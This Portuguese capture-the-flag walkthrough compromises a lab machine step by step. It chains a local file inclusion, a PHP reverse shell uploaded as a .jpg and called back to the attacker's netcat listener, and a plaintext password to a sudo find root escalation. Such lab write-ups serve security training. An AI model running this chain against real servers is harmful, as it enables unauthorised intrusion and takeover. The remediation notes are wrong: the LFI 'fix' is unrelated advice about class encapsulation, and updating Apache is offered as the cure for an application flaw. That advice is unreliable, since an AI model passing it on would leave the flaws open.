1#: ip -br -c a
2#: netdiscover -i eth0 -P -r 192.168.56.0

4#: Entrar em 192.168.56.102 no navegador.

5#: encontramos a url vuneravel:
http://192.168.56.102/language.php?lang=en.php


6#: http://192.168.56.102/language.php?lang=../../../etc/passwd
Encontramos uma falha de LFI nessa URL.
SOLUÇÃO: Cada método precisa ser instanciado dentro de uma classe para garantir o encapsulamento.

7#: entramos na pagina de envio de arquivos:
http://192.168.56.102/upload.php

8#: na pasta /usr/share/webshells/php encontramos os seguintes exploits:

9#: cp php-reverse-shell.php revshell.php.jpg
faremos uma copia do arquivo php-reverse-shell.php e a nomeamos ela como “shell.php.jpg”

10#: nano revshell.php.jpg
Mudaremos o ip ‘127.0.0.1’ para o nosso ip ‘192.168.56.101’


11#: enviaremos o arquivo para o servidor



12#: gobuster dir -u 192.168.56.102 -w /usr/share/wordlists/dirb/big.txt
Usando o gobuster encontramos a URL: http://192.168.56.102/uploads/
É nela onde o exploit estará situado.


13#: nc -nlvp 1234
(A porta 1234 se refere a porta default do exploit).

14#: http://192.168.56.102/language.php?lang=uploads/revshell.php.jpg
Executamos o nosso exploit e conectamos pelo netcat a porta 1234, acessando o terminal do servidor:


15#: python3 -c "import pty; pty.spawn('/bin/bash')"
Nos permite acessar um usuário www-data@bassam
16#: na pasta /var/www/html
Encontramos “supersecret-for-aziz”

17#: Nessa pasta encontramos “bassam-pass.txt”
18#: cat bassam-pass.txt

19#: su bassam
Senha: Password123!@#

20#: Encontramos a FLAG 1 (USUARIO BASSAM)

21#: sudo -l
Senha: Password123!@#

22#: sudo find . -exec /bin/sh \; -quit

23#: python3 -c "import pty; pty.spawn('/bin/bash')"

24#: cd /root
25#: cat flag.txt

26#: nmap -p- -SV 192.168.56.102
Utilizando o nmap descobrimos que a porta 80 esta aberta, a porta do apache.
O exploit que usamos não funciona em uma versão atualizada do apache, logo a solução da vunerabilidade do apache é atualiza-lo.
A pasta “supersecret-for-azziz” é encontrada na var/www/html; ou seja com a informação que encontramos no nmap podemos presumir que algo estará presente nesse caminho.
